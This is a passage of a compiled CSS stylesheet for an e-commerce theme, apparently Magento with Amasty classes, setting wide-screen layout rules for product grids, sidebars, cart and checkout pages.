    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
